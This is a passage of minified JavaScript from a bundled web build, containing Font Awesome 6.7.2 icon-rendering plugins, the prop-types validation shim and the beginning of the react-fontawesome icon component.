ay(l){const{content:i,title:r,extra:s}=l,f=X(X(X({},s.attributes),r?{title:r}:{}),{},{class:s.classes.join(" ")}),c=yi(s.styles);c.length>0&&(f.style=c);const m=[];return m.push({tag:"span",attributes:f,children:[i]}),r&&m.push({tag:"span",attributes:{class:"sr-only"},children:[r]}),m}const{styles:Cr}=Ht;function Dr(l){const i=l[0],r=l[1],[s]=l.slice(4);let f=null;return Array.isArray(s)?f={tag:"g",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.GROUP)},children:[{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.SECONDARY),fill:"currentColor",d:s[0]}},{tag:"path",attributes:{class:"".concat(ae.cssPrefix,"-").concat(yr.PRIMARY),fill:"currentColor",d:s[1]}}]}:f={tag:"path",attributes:{fill:"currentColor",d:s}},{found:!0,width:i,height:r,icon:f}}const ly={found:!1,width:512,height:512};function iy(l,i){!uc&&!ae.showMissingIcons&&l&&console.error('Icon with name "'.concat(l,'" and prefix "').concat(i,'" is missing.'))}function Nr(l,i){let r=i;return i==="fa"&&ae.styleDefault!==null&&(i=pn()),new Promise((s,f)=>{if(r==="fa"){const c=Mc(l)||{};l=c.iconName||l,i=c.prefix||i}if(l&&i&&Cr[i]&&Cr[i][l]){const c=Cr[i][l];return s(Dr(c))}iy(l,i),s(X(X({},ly),{},{icon:ae.showMissingIcons&&l?hn("missingIconAbstract")||{}:{}}))})}const Rc=()=>{},Rr=ae.measurePerformance&&hi&&hi.mark&&hi.measure?hi:{mark:Rc,measure:Rc},ol='FA "6.7.2"',sy=l=>(Rr.mark("".concat(ol," ").concat(l," begins")),()=>Lc(l)),Lc=l=>{Rr.mark("".concat(ol," ").concat(l," ends")),Rr.measure("".concat(ol," ").concat(l),"".concat(ol," ").concat(l," begins"),"".concat(ol," ").concat(l," ends"))};var Lr={begin:sy,end:Lc};const xi=()=>{};function Uc(l){return typeof(l.getAttribute?l.getAttribute(Vn):null)=="string"}function ry(l){const i=l.getAttribute?l.getAttribute(dr):null,r=l.getAttribute?l.getAttribute(mr):null;return i&&r}function uy(l){return l&&l.classList&&l.classList.contains&&l.classList.contains(ae.replacementClass)}function oy(){return ae.autoReplaceSvg===!0?wi.replace:wi[ae.autoReplaceSvg]||wi.replace}function fy(l){return Ce.createElementNS("http://www.w3.org/2000/svg",l)}function cy(l){return Ce.createElement(l)}function Hc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{ceFn:r=l.tag==="svg"?fy:cy}=i;if(typeof l=="string")return Ce.createTextNode(l);const s=r(l.tag);return Object.keys(l.attributes||[]).forEach(function(c){s.setAttribute(c,l.attributes[c])}),(l.children||[]).forEach(function(c){s.appendChild(Hc(c,{ceFn:r}))}),s}function dy(l){let i=" ".concat(l.outerHTML," ");return i="".concat(i,"Font Awesome fontawesome.com "),i}const wi={replace:function(l){const i=l[0];if(i.parentNode)if(l[1].forEach(r=>{i.parentNode.insertBefore(Hc(r),i)}),i.getAttribute(Vn)===null&&ae.keepOriginalSource){let r=Ce.createComment(dy(i));i.parentNode.replaceChild(r,i)}else i.remove()},nest:function(l){const i=l[0],r=l[1];if(~br(i).indexOf(ae.replacementClass))return wi.replace(l);const s=new RegExp("".concat(ae.cssPrefix,"-.*"));if(delete r[0].attributes.id,r[0].attributes.class){const c=r[0].attributes.class.split(" ").reduce((m,p)=>(p===ae.replacementClass||p.match(s)?m.toSvg.push(p):m.toNode.push(p),m),{toNode:[],toSvg:[]});r[0].attributes.class=c.toSvg.join(" "),c.toNode.length===0?i.removeAttribute("class"):i.setAttribute("class",c.toNode.join(" "))}const f=r.map(c=>rl(c)).join(`
`);i.setAttribute(Vn,""),i.innerHTML=f}};function Bc(l){l()}function Gc(l,i){const r=typeof i=="function"?i:xi;if(l.length===0)r();else{let s=Bc;ae.mutateApproach===y0&&(s=dn.requestAnimationFrame||Bc),s(()=>{const f=oy(),c=Lr.begin("mutate");l.map(f),c(),r()})}}let Ur=!1;function Yc(){Ur=!0}function Hr(){Ur=!1}let Ai=null;function jc(l){if(!If||!ae.observeMutations)return;const{treeCallback:i=xi,nodeCallback:r=xi,pseudoElementsCallback:s=xi,observeMutationsRoot:f=Ce}=l;Ai=new If(c=>{if(Ur)return;const m=pn();ca(c).forEach(p=>{if(p.type==="childList"&&p.addedNodes.length>0&&!Uc(p.addedNodes[0])&&(ae.searchPseudoElements&&s(p.target),i(p.target)),p.type==="attributes"&&p.target.parentNode&&ae.searchPseudoElements&&s(p.target.parentNode),p.type==="attributes"&&Uc(p.target)&&~w0.indexOf(p.attributeName))if(p.attributeName==="class"&&ry(p.target)){const{prefix:g,iconName:h}=Ti(br(p.target));p.target.setAttribute(dr,g||m),h&&p.target.setAttribute(mr,h)}else uy(p.target)&&r(p.target)})}),Zt&&Ai.observe(f,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function my(){Ai&&Ai.disconnect()}function py(l){const i=l.getAttribute("style");let r=[];return i&&(r=i.split(";").reduce((s,f)=>{const c=f.split(":"),m=c[0],p=c.slice(1);return m&&p.length>0&&(s[m]=p.join(":").trim()),s},{})),r}function hy(l){const i=l.getAttribute("data-prefix"),r=l.getAttribute("data-icon"),s=l.innerText!==void 0?l.innerText.trim():"";let f=Ti(br(l));return f.prefix||(f.prefix=pn()),i&&r&&(f.prefix=i,f.iconName=r),f.iconName&&f.prefix||(f.prefix&&s.length>0&&(f.iconName=X0(f.prefix,l.innerText)||Or(f.prefix,xr(l.innerText))),!f.iconName&&ae.autoFetchSvg&&l.firstChild&&l.firstChild.nodeType===Node.TEXT_NODE&&(f.iconName=l.firstChild.data)),f}function gy(l){const i=ca(l.attributes).reduce((f,c)=>(f.name!=="class"&&f.name!=="style"&&(f[c.name]=c.value),f),{}),r=l.getAttribute("title"),s=l.getAttribute("data-fa-title-id");return ae.autoA11y&&(r?i["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(s||sl()):(i["aria-hidden"]="true",i.focusable="false")),i}function vy(){return{iconName:null,title:null,titleId:null,prefix:null,transform:Ut,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}}}function qc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{styleParser:!0};const{iconName:r,prefix:s,rest:f}=hy(l),c=gy(l),m=Mr("parseNodeAttributes",{},l);let p=i.styleParser?py(l):[];return X({iconName:r,title:l.getAttribute("title"),titleId:l.getAttribute("data-fa-title-id"),prefix:s,transform:Ut,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:f,styles:p,attributes:c}},m)}const{styles:yy}=Ht;function Vc(l){const i=ae.autoReplaceSvg==="nest"?qc(l,{styleParser:!1}):qc(l);return~i.extra.classes.indexOf(cc)?hn("generateLayersText",l,i):hn("generateSvgReplacementMutation",l,i)}function by(){return[...n0,...or]}function Xc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(!Zt)return Promise.resolve();const r=Ce.documentElement.classList,s=y=>r.add("".concat(rc,"-").concat(y)),f=y=>r.remove("".concat(rc,"-").concat(y)),c=ae.autoFetchSvg?by():ec.concat(Object.keys(yy));c.includes("fa")||c.push("fa");const m=[".".concat(cc,":not([").concat(Vn,"])")].concat(c.map(y=>".".concat(y,":not([").concat(Vn,"])"))).join(", ");if(m.length===0)return Promise.resolve();let p=[];try{p=ca(l.querySelectorAll(m))}catch{}if(p.length>0)s("pending"),f("complete");else return Promise.resolve();const g=Lr.begin("onTree"),h=p.reduce((y,S)=>{try{const x=Vc(S);x&&y.push(x)}catch(x){uc||x.name==="MissingIcon"&&console.error(x)}return y},[]);return new Promise((y,S)=>{Promise.all(h).then(x=>{Gc(x,()=>{s("active"),s("complete"),f("pending"),typeof i=="function"&&i(),g(),y()})}).catch(x=>{g(),S(x)})})}function Sy(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;Vc(l).then(r=>{r&&Gc([r],i)})}function Ty(l){return function(i){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const s=(i||{}).icon?i:zr(i||{});let{mask:f}=r;return f&&(f=(f||{}).icon?f:zr(f||{})),l(s,X(X({},r),{},{mask:f}))}}const Ey=function(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,symbol:s=!1,mask:f=null,maskId:c=null,title:m=null,titleId:p=null,classes:g=[],attributes:h={},styles:y={}}=i;if(!l)return;const{prefix:S,iconName:x,icon:D}=l;return Ei(X({type:"icon"},l),()=>(Qn("beforeDOMElementCreation",{iconDefinition:l,params:i}),ae.autoA11y&&(m?h["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(p||sl()):(h["aria-hidden"]="true",h.focusable="false")),_r({icons:{main:Dr(D),mask:f?Dr(f.icon):{found:!1,width:null,height:null,icon:{}}},prefix:S,iconName:x,transform:X(X({},Ut),r),symbol:s,title:m,maskId:c,titleId:p,extra:{attributes:h,styles:y,classes:g}})))};var xy={mixout(){return{icon:Ty(Ey)}},hooks(){return{mutationObserverCallbacks(l){return l.treeCallback=Xc,l.nodeCallback=Sy,l}}},provides(l){l.i2svg=function(i){const{node:r=Ce,callback:s=()=>{}}=i;return Xc(r,s)},l.generateSvgReplacementMutation=function(i,r){const{iconName:s,title:f,titleId:c,prefix:m,transform:p,symbol:g,mask:h,maskId:y,extra:S}=r;return new Promise((x,D)=>{Promise.all([Nr(s,m),h.iconName?Nr(h.iconName,h.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(w=>{let[R,q]=w;x([i,_r({icons:{main:R,mask:q},prefix:m,iconName:s,transform:p,symbol:g,maskId:y,title:f,titleId:c,extra:S,watchable:!0})])}).catch(D)})},l.generateAbstractIcon=function(i){let{children:r,attributes:s,main:f,transform:c,styles:m}=i;const p=yi(m);p.length>0&&(s.style=p);let g;return Sr(c)&&(g=hn("generateAbstractTransformGrouping",{main:f,transform:c,containerWidth:f.width,iconWidth:f.width})),r.push(g||f.icon),{children:r,attributes:s}}}},wy={mixout(){return{layer(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{classes:r=[]}=i;return Ei({type:"layer"},()=>{Qn("beforeDOMElementCreation",{assembler:l,params:i});let s=[];return l(f=>{Array.isArray(f)?f.map(c=>{s=s.concat(c.abstract)}):s=s.concat(f.abstract)}),[{tag:"span",attributes:{class:["".concat(ae.cssPrefix,"-layers"),...r].join(" ")},children:s}]})}}}},Ay={mixout(){return{counter(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{title:r=null,classes:s=[],attributes:f={},styles:c={}}=i;return Ei({type:"counter",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),ay({content:l.toString(),title:r,extra:{attributes:f,styles:c,classes:["".concat(ae.cssPrefix,"-layers-counter"),...s]}})))}}}},Oy={mixout(){return{text(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,title:s=null,classes:f=[],attributes:c={},styles:m={}}=i;return Ei({type:"text",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),Nc({content:l,transform:X(X({},Ut),r),title:s,extra:{attributes:c,styles:m,classes:["".concat(ae.cssPrefix,"-layers-text"),...f]}})))}}},provides(l){l.generateLayersText=function(i,r){const{title:s,transform:f,extra:c}=r;let m=null,p=null;if(Wf){const g=parseInt(getComputedStyle(i).fontSize,10),h=i.getBoundingClientRect();m=h.width/g,p=h.height/g}return ae.autoA11y&&!s&&(c.attributes["aria-hidden"]="true"),Promise.resolve([i,Nc({content:i.innerHTML,width:m,height:p,transform:f,title:s,extra:c,watchable:!0})])}}};const My=new RegExp('"',"ug"),Qc=[1105920,1112319],Zc=X(X(X(X({},{FontAwesome:{normal:"fas",400:"fas"}}),$v),g0),o0),Br=Object.keys(Zc).reduce((l,i)=>(l[i.toLowerCase()]=Zc[i],l),{}),zy=Object.keys(Br).reduce((l,i)=>{const r=Br[i];return l[i]=r[900]||[...Object.entries(r)][0][1],l},{});function _y(l){const i=l.replace(My,""),r=G0(i,0),s=r>=Qc[0]&&r<=Qc[1],f=i.length===2?i[0]===i[1]:!1;return{value:xr(f?i[0]:i),isSecondary:s||f}}function Cy(l,i){const r=l.replace(/^['"]|['"]$/g,"").toLowerCase(),s=parseInt(i),f=isNaN(s)?"normal":s;return(Br[r]||{})[f]||zy[r]}function kc(l,i){const r="".concat(v0).concat(i.replace(":","-"));return new Promise((s,f)=>{if(l.getAttribute(r)!==null)return s();const m=ca(l.children).filter(x=>x.getAttribute(cr)===i)[0],p=dn.getComputedStyle(l,i),g=p.getPropertyValue("font-family"),h=g.match(E0),y=p.getPropertyValue("font-weight"),S=p.getPropertyValue("content");if(m&&!h)return l.removeChild(m),s();if(h&&S!=="none"&&S!==""){const x=p.getPropertyValue("content");let D=Cy(g,y);const{value:w,isSecondary:R}=_y(x),q=h[0].startsWith("FontAwesome");let _=Or(D,w),G=_;if(q){const Y=Q0(w);Y.iconName&&Y.prefix&&(_=Y.iconName,D=Y.prefix)}if(_&&!R&&(!m||m.getAttribute(dr)!==D||m.getAttribute(mr)!==G)){l.setAttribute(r,G),m&&l.removeChild(m);const Y=vy(),{extra:Z}=Y;Z.attributes[cr]=i,Nr(_,D).then(B=>{const ne=_r(X(X({},Y),{},{icons:{main:B,mask:zc()},prefix:D,iconName:G,extra:Z,watchable:!0})),$=Ce.createElementNS("http://www.w3.org/2000/svg","svg");i==="::before"?l.insertBefore($,l.firstChild):l.appendChild($),$.outerHTML=ne.map(F=>rl(F)).join(`
`),l.removeAttribute(r),s()}).catch(f)}else s()}else s()})}function Dy(l){return Promise.all([kc(l,"::before"),kc(l,"::after")])}function Ny(l){return l.parentNode!==document.head&&!~b0.indexOf(l.tagName.toUpperCase())&&!l.getAttribute(cr)&&(!l.parentNode||l.parentNode.tagName!=="svg")}function Kc(l){if(Zt)return new Promise((i,r)=>{const s=ca(l.querySelectorAll("*")).filter(Ny).map(Dy),f=Lr.begin("searchPseudoElements");Yc(),Promise.all(s).then(()=>{f(),Hr(),i()}).catch(()=>{f(),Hr(),r()})})}var Ry={hooks(){return{mutationObserverCallbacks(l){return l.pseudoElementsCallback=Kc,l}}},provides(l){l.pseudoElements2svg=function(i){const{node:r=Ce}=i;ae.searchPseudoElements&&Kc(r)}}};let Pc=!1;var Ly={mixout(){return{dom:{unwatch(){Yc(),Pc=!0}}}},hooks(){return{bootstrap(){jc(Mr("mutationObserverCallbacks",{}))},noAuto(){my()},watch(l){const{observeMutationsRoot:i}=l;Pc?Hr():jc(Mr("mutationObserverCallbacks",{observeMutationsRoot:i}))}}}};const Jc=l=>{let i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return l.toLowerCase().split(" ").reduce((r,s)=>{const f=s.toLowerCase().split("-"),c=f[0];let m=f.slice(1).join("-");if(c&&m==="h")return r.flipX=!0,r;if(c&&m==="v")return r.flipY=!0,r;if(m=parseFloat(m),isNaN(m))return r;switch(c){case"grow":r.size=r.size+m;break;case"shrink":r.size=r.size-m;break;case"left":r.x=r.x-m;break;case"right":r.x=r.x+m;break;case"up":r.y=r.y-m;break;case"down":r.y=r.y+m;break;case"rotate":r.rotate=r.rotate+m;break}return r},i)};var Uy={mixout(){return{parse:{transform:l=>Jc(l)}}},hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-transform");return r&&(l.transform=Jc(r)),l}}},provides(l){l.generateAbstractTransformGrouping=function(i){let{main:r,transform:s,containerWidth:f,iconWidth:c}=i;const m={transform:"translate(".concat(f/2," 256)")},p="translate(".concat(s.x*32,", ").concat(s.y*32,") "),g="scale(".concat(s.size/16*(s.flipX?-1:1),", ").concat(s.size/16*(s.flipY?-1:1),") "),h="rotate(".concat(s.rotate," 0 0)"),y={transform:"".concat(p," ").concat(g," ").concat(h)},S={transform:"translate(".concat(c/2*-1," -256)")},x={outer:m,inner:y,path:S};return{tag:"g",attributes:X({},x.outer),children:[{tag:"g",attributes:X({},x.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:X(X({},r.icon.attributes),x.path)}]}]}}}};const Gr={x:0,y:0,width:"100%",height:"100%"};function Fc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;return l.attributes&&(l.attributes.fill||i)&&(l.attributes.fill="black"),l}function Hy(l){return l.tag==="g"?l.children:[l]}var By={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-mask"),s=r?Ti(r.split(" ").map(f=>f.trim())):zc();return s.prefix||(s.prefix=pn()),l.mask=s,l.maskId=i.getAttribute("data-fa-mask-id"),l}}},provides(l){l.generateAbstractMask=function(i){let{children:r,attributes:s,main:f,mask:c,maskId:m,transform:p}=i;const{width:g,icon:h}=f,{width:y,icon:S}=c,x=N0({transform:p,containerWidth:y,iconWidth:g}),D={tag:"rect",attributes:X(X({},Gr),{},{fill:"white"})},w=h.children?{children:h.children.map(Fc)}:{},R={tag:"g",attributes:X({},x.inner),children:[Fc(X({tag:h.tag,attributes:X(X({},h.attributes),x.path)},w))]},q={tag:"g",attributes:X({},x.outer),children:[R]},_="mask-".concat(m||sl()),G="clip-".concat(m||sl()),Y={tag:"mask",attributes:X(X({},Gr),{},{id:_,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[D,q]},Z={tag:"defs",children:[{tag:"clipPath",attributes:{id:G},children:Hy(S)},Y]};return r.push(Z,{tag:"rect",attributes:X({fill:"currentColor","clip-path":"url(#".concat(G,")"),mask:"url(#".concat(_,")")},Gr)}),{children:r,attributes:s}}}},Gy={provides(l){let i=!1;dn.matchMedia&&(i=dn.matchMedia("(prefers-reduced-motion: reduce)").matches),l.missingIconAbstract=function(){const r=[],s={fill:"currentColor"},f={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};r.push({tag:"path",attributes:X(X({},s),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const c=X(X({},f),{},{attributeName:"opacity"}),m={tag:"circle",attributes:X(X({},s),{},{cx:"256",cy:"364",r:"28"}),children:[]};return i||m.children.push({tag:"animate",attributes:X(X({},f),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:X(X({},c),{},{values:"1;0;1;1;0;1;"})}),r.push(m),r.push({tag:"path",attributes:X(X({},s),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:i?[]:[{tag:"animate",attributes:X(X({},c),{},{values:"1;0;0;0;0;1;"})}]}),i||r.push({tag:"path",attributes:X(X({},s),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:X(X({},c),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:r}}}},Yy={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-symbol"),s=r===null?!1:r===""?!0:r;return l.symbol=s,l}}}},jy=[U0,xy,wy,Ay,Oy,Ry,Ly,Uy,By,Gy,Yy];$0(jy,{mixoutsTo:ft}),ft.noAuto,ft.config,ft.library,ft.dom;const Yr=ft.parse;ft.findIconDefinition,ft.toHtml;const qy=ft.icon;ft.layer,ft.text,ft.counter;var jr={exports:{}},qr,Ic;function Vy(){if(Ic)return qr;Ic=1;var l="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return qr=l,qr}var Vr,Wc;function Xy(){if(Wc)return Vr;Wc=1;var l=Vy();function i(){}function r(){}return r.resetWarningCache=i,Vr=function(){function s(m,p,g,h,y,S){if(S!==l){var x=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw x.name="Invariant Violation",x}}s.isRequired=s;function f(){return s}var c={array:s,bigint:s,bool:s,func:s,number:s,object:s,string:s,symbol:s,any:s,arrayOf:f,element:s,elementType:s,instanceOf:f,node:s,objectOf:f,oneOf:f,oneOfType:f,shape:f,exact:f,checkPropTypes:r,resetWarningCache:i};return c.PropTypes=c,c},Vr}var $c;function Qy(){return $c||($c=1,jr.exports=Xy()()),jr.exports}var Zy=Qy();const me=Vs(Zy);function ed(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function Bt(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?ed(Object(r),!0).forEach(function(s){pa(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):ed(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Oi(l){"@babel/helpers - typeof";return Oi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(i){return typeof i}:function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},Oi(l)}function pa(l,i,r){return i in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function ky(l,i){if(l==null)return{};var r={},s=Object.keys(l),f,c;for(c=0;c<s.length;c++)f=s[c],!(i.indexOf(f)>=0)&&(r[f]=l[f]);return r}function Ky(l,i){if(l==null)return{};var r=ky(l,i),s,f;if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(l);for(f=0;f<c.length;f++)s=c[f],!(i.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(l,s)&&(r[s]=l[s])}return r}function Xr(l){return Py(l)||Jy(l)||Fy(l)||Iy()}function Py(l){if(Array.isArray(l))return Qr(l)}function Jy(l){if(typeof Symbol<"u"&&l[Symbol.iterator]!=null||l["@@iterator"]!=null)return Array.from(l)}function Fy(l,i){if(l){if(typeof l=="string")return Qr(l,i);var r=Object.prototype.toString.call(l).slice(8,-1);if(r==="Object"&&l.constructor&&(r=l.constructor.name),r==="Map"||r==="Set")return Array.from(l);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Qr(l,i)}}function Qr(l,i){(i==null||i>l.length)&&(i=l.length);for(var r=0,s=new Array(i);r<i;r++)s[r]=l[r];return s}function Iy(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Wy(l){var i,r=l.beat,s=l.fade,f=l.beatFade,c=l.bounce,m=l.shake,p=l.flash,g=l.spin,h=l.spinPulse,y=l.spinReverse,S=l.pulse,x=l.fixedWidth,D=l.inverse,w=l.border,R=l.listItem,q=l.flip,_=l.size,G=l.rotation,Y=l.pull,Z=(i={"fa-beat":r,"fa-fade":s,"fa-beat-fade":f,"fa-bounce":c,"fa-shake":m,"fa-flash":p,"fa-spin":g,"fa-spin-reverse":y,"fa-spin-pulse":h,"fa-pulse":S,"fa-fw":x,"fa-inverse":D,"fa-border":w,"fa-li":R,"fa-flip":q===!0,"fa-flip-horizontal":q==="horizontal"||q==="both","fa-flip-vertical":q==="vertical"||q==="both"},pa(i,"fa-".concat(_),typeof _<"u"&&_!==null),pa(i,"fa-rotate-".concat(G),typeof G<"u"&&G!==null&&G!==0),pa(i,"fa-pull-".concat(Y),typeof Y<"u"&&Y!==null),pa(i,"fa-swap-opacity",l.swapOpacity),i);return Object.keys(Z).map(function(B){return Z[B]?B:null}).filter(function(B){return B})}function $y(l){return l=l-0,l===l}function td(l){return $y(l)?l:(l=l.replace(/[\-_\s]+(.)?/g,function(i,r){return r?r.toUpperCase():""}),l.substr(0,1).toLowerCase()+l.substr(1))}var e1=["style"];function t1(l){return l.charAt(0).toUpperCase()+l.slice(1)}function n1(l){return l.split(";").map(function(i){return i.trim()}).filter(function(i){return i}).reduce(function(i,r){var s=r.indexOf(":"),f=td(r.slice(0,s)),c=r.slice(s+1).trim();return f.startsWith("webkit")?i[t1(f)]=c:i[f]=c,i},{})}function nd(l,i){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(typeof i=="string")return i;var s=(i.children||[]).map(function(g){return nd(l,g)}),f=Object.keys(i.attributes||{}).reduce(function(g,h){var y=i.attributes[h];switch(h){case"class":g.attrs.className=y,delete i.attributes.class;break;case"style":g.attrs.style=n1(y);break;default:h.indexOf("aria-")===0||h.indexOf("data-")===0?g.attrs[h.toLowerCase()]=y:g.attrs[td(h)]=y}return g},{attrs:{}}),c=r.style,m=c===void 0?{}:c,p=Ky(r,e1);return f.attrs.style=Bt(Bt({},f.attrs.style),m),l.apply(void 0,[i.tag,Bt(Bt({},f.attrs),p)].concat(Xr(s)))}var ad=!1;try{ad=!0}catch{}function a1(){if(!ad&&console&&typeof console.error=="function"){var l;(l=console).error.apply(l,arguments)}}function ld(l){if(l&&Oi(l)==="object"&&l.prefix&&l.iconName&&l.icon)return l;if(Yr.icon)return Yr.icon(l);if(l===null)return null;if(l&&Oi(l)==="object"&&l.prefix&&l.iconName)return l;if(Array.isArray(l)&&l.length===2)return{prefix:l[0],iconName:l[1]};if(typeof l=="string")return{prefix:"fas",iconName:l}}function Zr(l,i){return Array.isArray(i)&&i.length>0||!Array.isArray(i)&&i?pa({},l,i):{}}var id={border:!1,className:"",mask:null,maskId:null,fixedWidth:!1,inverse:!1,flip:!1,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,spinPulse:!1,spinReverse:!1,beat:!1,fade:!1,beatFade:!1,bounce:!1,shake:!1,symbol:!1,title:"",titleId:null,transform:null,swapOpacity:!1},fl=He.forwardRef(function(l,i){var r=Bt(Bt({},id),l),s=r.icon,f=r.mask,c=r.symbol,m=r.className,p=r.title,g=r.titleId,h=r.maskId,y=ld(s),S=Zr("classes",[].concat(Xr(Wy(r)),Xr((m||"").split(" ")))),x=Zr("transform",typeof r.transform=="string"?Yr.transform(r.transform):r.transform),D=Zr("mask",ld(f)),w=qy(y,Bt(Bt(Bt(Bt({},S),x),D),{},{symbol:c,title:p,titleId:g,maskId:h}));if(!w)return a1("Could not find icon",y),null;var R=w.abstract,q={ref:i};return 